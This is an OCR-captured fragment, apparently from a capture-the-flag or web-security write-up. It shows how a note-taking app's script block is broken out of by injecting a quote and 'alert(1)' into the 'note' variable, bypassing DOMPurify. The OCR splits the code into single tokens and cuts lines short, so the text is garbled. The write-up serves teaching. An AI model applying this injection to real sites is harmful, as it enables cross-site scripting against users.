
We can succesfully escape from that
note
variable from before and have an alert pop up
when we visit the created note. Essentially, the
now looks like this:
<script>
<script>
const
note
=
""
;
alert
(
1
);
const
ig
const
note_id
=
"
5f6552a8-b92b-424c
const
note_el
=
document
.
getElement
const
note_url_el
=
document
.
getEle
const
clean
=
DOMPurify
.
sanitize
(
no
note_el
.
innerHTML
=
clean
;
note_url_el
.
href
=
`/
${
note_id
}
`
;
note_url_el
.
innerHTML
=
`
${
note_id
}
</script>
And so the
function is being correctly
alert
evaluated as javascript instead of as part of a